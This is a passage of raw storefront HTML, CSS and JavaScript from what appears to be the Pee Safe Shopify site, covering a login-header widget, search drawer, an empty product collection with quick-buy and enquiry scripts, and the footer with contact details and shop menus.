    color: #fff!important;
  }
  .is-filled .homekp svg#svgkp {
    color: #000!important;
  }
  .is-filled .homekp div#icon-close-kwikpass {
    color: #000 !important;
  }
  
  @media(max-width:699px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentcolor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentcolor" stroke-linecap="round"></path>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" class="" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="/account" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="20"
        height="20"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${loader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="20"
          height="20"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" class="">
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icon-list a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->


<!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16184517754991__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--16184517754991__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16184517754991__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="https://www.peesafe.com/collections/byoc-collection?bundle=5" class="h5">
                    <span class="reversed-link hover:show">Buy 5 @999</span>
                  </a>
                </li><li>
                  <a href="/collections/new-launch_1" class="h5">
                    <span class="reversed-link hover:show">New Launches</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/all-products" class="h5">
                    <span class="reversed-link hover:show">All Products</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/apps/track-order" class="h5">
                    <span class="reversed-link hover:show">Track Order </span>
                  </a>
                </li><li>
                  <a href="/blogs/news" class="h5">
                    <span class="reversed-link hover:show">Blog</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16184518672495__banner" class="shopify-section shopify-section--collection-banner"><style>
    #shopify-section-template--16184518672495__banner {--section-outer-spacing-block: 0;--content-over-media-overlay: 255 255 255 / 0.0;}</style>

  <div class="section   section-blends section-full text-custom"style="--text-color: 255 255 255;" ><image-banner   class="collection-banner content-over-media content-over-media--auto full-bleed  text-custom"style="--text-color: 255 255 255;"><picture><source
            media="(max-width: 699px)"
            srcset="//www.peesafe.com/cdn/shop/files/BYOC_Collection_Mobilev_0e58d328-74b5-4a6b-abc0-0c4fc8757324.jpg?v=1768979877&width=400 400w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Mobilev_0e58d328-74b5-4a6b-abc0-0c4fc8757324.jpg?v=1768979877&width=600 600w"
            width="1200"
            height="1600"
          ><img src="//www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=2800" alt="" srcset="//www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=2000 2000w" width="2800" height="1000" loading="eager" fetchpriority="high" sizes="100vw"></picture></image-banner>
  </div></section><section id="shopify-section-template--16184518672495__main" class="shopify-section shopify-section--main-collection"><style>
  #shopify-section-template--16184518672495__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518672495__main + * {
    --previous-section-background-hash: 0;
  }</style><style> 
  .product-info .custom-pdp-enquire-btn{padding-block-start: 1.075rem; padding-block-end: 1.075rem; appearance: none; border-radius: var(--rounded-button); background-color: rgb(26 26 26 / .1 !important); color: rgb(26 26 26 !important); text-align: center; font-size: var(--text-sm); letter-spacing: var(--text-letter-spacing); padding-inline-start: var(--spacing-5); padding-inline-end: var(--spacing-5); font-weight: 700; line-height: 1.6; transition: background-color .15s ease-in-out, color .15s ease-in-out, box-shadow .15s ease-in-out; display: inline-block; position: relative; background: #A4D233; width: 100%; cursor: pointer; } .enquire-now-popup-overlay{position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.5); backdrop-filter: blur(5px); z-index: 999; display: none; } .enquire-now-popup-overlay.active {display: block; } .enquire-now-popup {position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: #fff;  z-index: 1000; box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3); } .hidden {display: none; } .enquire-now-popup-content .enquire-now-popup-content {position: relative; } .enquire-now-popup-content .enquire-now-close-popup {position: absolute; top: 10px; right: 10px; border: none; background: transparent; font-size: 16px; cursor: pointer; } .enquire-now-popup-content .section-stack__main{width: 100%; } .enquire-now-popup-content .justify-self-start{justify-self: center; } 
  @media screen and (max-width: 768px) {.enquire-now-popup {width: 90%; } } 
  @media screen and (max-width: 990px) {.enquire-now-popup{width: 80%; } } 
  @media screen and (max-width: 500px) {
    .enquire-now-popup{width: 95%; }
    .enquire-now-popup-content .enquire-now-close-popup{top: 5px; }
  }

  .collection__infinite-loader {
    display: none;
    align-items: center;
    justify-content: center;
    gap: var(--spacing-3);
    padding: var(--spacing-4) var(--spacing-3);
    color: var(--text-primary, #1a1a1a);
  }

  .collection__infinite-loader[aria-hidden="false"] {
    display: flex;
  }

  .collection__infinite-loader::before {
    content: '';
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 9999px;
    border: 3px solid currentColor;
    border-color: currentColor transparent currentColor transparent;
    animation: collection-spinner 0.8s linear infinite;
  }

  .collection__infinite-sentinel {
    width: 100%;
    height: 1px;
  }

  .collection__pagination.is-hidden {
    display: none;
  }

  @keyframes collection-spinner {
    to {
      transform: rotate(360deg);
    }
  }#shopify-section-template--16184518672495__main {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-grid: auto-flow dense / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
    --product-list-promo-grid-column: span 2;

    --content-over-media-gap: var(--spacing-8);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184518672495__main {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 1;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518672495__main {
      --product-list-items-per-row: 3;
      --product-list-promo-grid-column: span 2;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--16184518672495__main {
      --product-list-items-per-row: 5;
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518672495__main {
      --product-list-items-per-row: 5;
    }}
    
</style>

<div class="container">
  <div class="quick-menu-filter page-width">
          <style>
  custom-menu.quick-filter-menu {
    display: flex;
    gap: 20px;
    align-items: center;
        flex-wrap: wrap;
        justify-content: center;
      padding: 30px 0 15px 0;
}
  quick-filter-pill.quickFilter {
    padding: 12px 20px;
    border-radius: 25px;
    border: 1px solid rgb(7, 1, 1);
        cursor: pointer;
        font-weight: 700;
}
  @media screen and (max-width: 768px) {
    custom-menu.quick-filter-menu {
    gap: 15px;
    flex-wrap: nowrap;
    justify-content: flex-start;
    overflow: scroll;
      -ms-overflow-style: none; 
  scrollbar-width: none; 
}
    quick-filter-pill.quickFilter {
    min-width: fit-content;
}
    custom-menu.quick-filter-menu::-webkit-scrollbar {
  display: none;
}
  }
</style>



<script>
  let bool1 = false;
  function DOMinit() {
    window.selectMyFilter(bool1);
  }
  window.selectMyFilter = async (bool1) => { 
      document
      .querySelectorAll('facet-dialog input:checked')
      .forEach(e => {
         setTimeout(() => { 
        document.querySelector(`[quick-data-id="${
          e.value
        }"][parent-filter-name="${
          e.getAttribute('parent-name-custom')
        }"]`).style.background = '#F0E7DA'
        document.querySelector(`[quick-data-id="${
          e.value
        }"][parent-filter-name="${
          e.getAttribute('parent-name-custom')
        }"]`).style.border = 'none'
        }, 1000);
      })
    document
    .querySelectorAll('quick-filter-pill')
    .forEach(e => {
      e.style.background = 'unset'
      e.style.border = '1px solid #070101'
    })
  };
  function onFilterSelect(e) {
let filterAttribute = e.target.closest('.quickFilter').getAttribute('quick-data-id');
document.querySelectorAll(`[value="${filterAttribute}"]`).forEach((x => {
    x.click();
}))}document.addEventListener('DOMContentLoaded', () => {
DOMinit()})
</script>
        </div><div class="empty-state">
      <div class="empty-state__icon-wrapper"><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="32" height="32" class="icon icon-picto-stop" viewBox="0 0 24 24">
        <path d="M11.715 21.43c5.365 0 9.715-4.35 9.715-9.715S17.08 2 11.715 2 2 6.35 2 11.715s4.35 9.715 9.715 9.715Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M21.43 11.715c0 5.365-4.35 9.715-9.715 9.715a9.686 9.686 0 0 1-6.953-2.93A9.683 9.683 0 0 1 2 11.715C2 6.35 6.35 2 11.715 2A9.683 9.683 0 0 1 18.5 4.762a9.686 9.686 0 0 1 2.93 6.953Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M18.5 4.762A9.683 9.683 0 0 0 11.715 2C6.35 2 2 6.35 2 11.715A9.683 9.683 0 0 0 4.762 18.5M18.5 4.762a9.686 9.686 0 0 1 2.93 6.953c0 5.365-4.35 9.715-9.715 9.715a9.686 9.686 0 0 1-6.953-2.93M18.5 4.762 4.762 18.5" stroke="currentColor"/>
      </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>

      <div class="prose">
        <p class="h4">This collection is empty</p>
<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
 >Continue shopping</a></div>
    </div></div>

<script>
  document.addEventListener("DOMContentLoaded", (event) => {
  function openPopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.remove('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.add('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'hidden';
    if (button) {
      button.querySelector('div').textContent = 'Enquire Now';
    }
  }

  function closePopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.add('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.remove('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'auto';
    if (button) {
      button.querySelector('div').textContent = 'Send message'; 
    }

  }

  function initPopupHandlers() {
    const enquireBtn = document.querySelectorAll('.custom-product-card__quick-buy1');
    const closeBtn = document.querySelector('.enquire-now-close-popup');
    const overlay = document.getElementById('enquire-now-popup-overlay');

    enquireBtn.forEach((each)=>{
      if (each) each.onclick = openPopup;
    })
    
    if (closeBtn) closeBtn.onclick = closePopup;
    if (overlay) overlay.onclick = closePopup;
  }

  initPopupHandlers();
});



  
</script>

<script>
  function openModalBtn(elem){
    window.quickAddBtn = elem;
    quickAddBtn.closest("product-card")?.querySelector(".product-card__quick-buy button")?.click();
    window.optionBtnProductId = elem.getAttribute("data-productid").trim();
  }

  function disableButtonForOfsProduct() {
    try {
      document.querySelectorAll(".variant-picker__option-values .sr-only").forEach((each) => {
        each.addEventListener("click", () => {
          const addToBoxButton = each.closest(".quick-buy-drawer").querySelector(".addtoBoxQuickBuy");
          if (each.nextElementSibling.classList.contains("is-disabled")) {
            addToBoxButton.style.pointerEvents = "none";
            addToBoxButton.innerHTML = "Sold Out";
            addToBoxButton.style.background = "#E8E8E8";
            addToBoxButton.style.color = "#000";
          } else {
            addToBoxButton.style.pointerEvents = "unset";
            addToBoxButton.style.color = "#fff";
            addToBoxButton.innerHTML = "Add to Box";
            addToBoxButton.style.background = "#000";
          }
        });
      });
    } catch (error) {
        console.error('An error occurred in disableButtonForOfsProduct:', error);
    }
}

</script>

<script>
  function changeQuickBtn(optionBtnProductId) {
    try {
      window.productForm = document.querySelector(`quick-buy-drawer[data-productid='${optionBtnProductId}']`).querySelector(".shopify-product-form");
      // console.log("3399", productForm, optionBtnProductId);
      if (productForm) {
        if (!productForm.querySelector('.addtoBoxQuickBuy') && !productForm.parentElement.querySelector('.addtoBoxQuickBuy')) {
          const addButton = document.createElement("button");
          const errorMsg = document.createElement("div");
          addButton.textContent = "Add to Box";
          errorMsg.textContent = "You can't add more product";
          errorMsg.className = "card-error-msg";
          addButton.className = "addtoBoxQuickBuy";
          addButton.setAttribute("onclick", `quickBuyAddtoBox(event, this, ${optionBtnProductId})`);
          productForm.insertAdjacentElement('afterend', addButton);
          productForm.insertAdjacentElement('afterend', errorMsg);
          productForm.classList.add('hidden');
        }
      }
    } catch (error) {
        console.error('An error occurred in changeQuickBtn:', error);
    }
}

async function quickBuyAddtoBox(event, elem, optionBtnProductId){
    let variantId;
    elem.closest(".quick-buy-drawer.drawer.show-close-cursor").querySelectorAll('.quick-buy-drawer__info input').forEach((each)=>{
      if(each.checked){
        variantId = Number(each.nextElementSibling.getAttribute('variantid'));
      }
    })

    let data = {
        'items': [{
          'id': variantId,
          'quantity': 1,
        }]
      };

    const response = await fetch('/cart/add.js', {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(data)
      });

      if (!response.ok) {
        document.querySelector('.card-error-msg').style.display = 'flex';
        setTimeout(()=>{
          document.querySelector('.card-error-msg').style.display = 'none';
        },2000)
        throw new Error('Network response was not ok');
      }
  }
</script>




</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16184517722223__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
      @media screen and (min-width: 1000px) {
        #shopify-section-sections--16184517722223__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
        }
      }

    @media(max-width: 600px){
    .footer{
      
      padding-block-start: 3rem;
      padding-block-end: 2rem;
      
    }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600" alt="" srcset="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600 600w" width="600" height="100" loading="lazy" style="max-width: 300px" sizes="300px"><div class="v-stack gap-6"><p class="h6">Sign up for new stories and personal offers</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16184517722223__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--16184517722223__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Subscribe</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--text" ><p class="bold">Contact Us</p><div class="prose text-subdued"><p><strong>Registered Office:</strong></p><p>Plot No. 517, 3rd Floor, Udyog Vihar Phase-III, Sector 20, Gurugram, Haryana 122016</p><p><strong>Customer Support:</strong> care@peesafe.com<br/><strong>Call:</strong> +91 9870279353</p><p><strong>For Bulk Enquiries: </strong>b2b@peesafe.com</p><p><strong>Hours:</strong> 10AM to 6PM (Monday to Saturday)</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Shop</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/toilet-hygiene" class="inline-block link-faded break-all">Toilet Hygiene</a>
                        </li><li>
                          <a href="/collections/menstrual-care" class="inline-block link-faded break-all">Menstrual Care</a>
                        </li><li>
                          <a href="/collections/intimate-care" class="inline-block link-faded break-all">Intimate Care</a>
                        </li><li>
                          <a href="/collections/shaving-grooming" class="inline-block link-faded break-all">Shaving & Grooming</a>
                        </li><li>
                          <a href="/collections/sexual-wellness" class="inline-block link-faded break-all">Sexual Wellness</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">About us</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/about-us" class="inline-block link-faded break-all">Our Story</a>
                        </li><li>
                          <a href="/pages/haqseperiod" class="inline-block link-faded break-all">Our Impact</a>
                        </li><li>
                          <a href="/pages/careers" class="inline-block link-faded break-all">Careers</a>
                        </li><li>
                          <a href="/pages/store-locator" class="inline-block link-faded break-all">Store Locator</a>
                        </li><li>
                          <a href="https://www.peesafe.com/blogs/news" class="inline-block link-faded break-all">Blogs</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Help</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/policies/privacy-policy" class="inline-block link-faded break-all">Privacy Policy</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="inline-block link-faded break-all">Refund Policy</a>
                        </li><li>
                          <a href="/pages/terms-condition" class="inline-block link-faded break-all">Terms & Condition</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="inline-block link-faded break-all">Terms Of Service</a>
                        </li><li>
                          <a href="https://www.peesafe.com/apps/track-order" class="inline-block link-faded break-all">Track Order</a>
                        </li><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">Contact Us</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
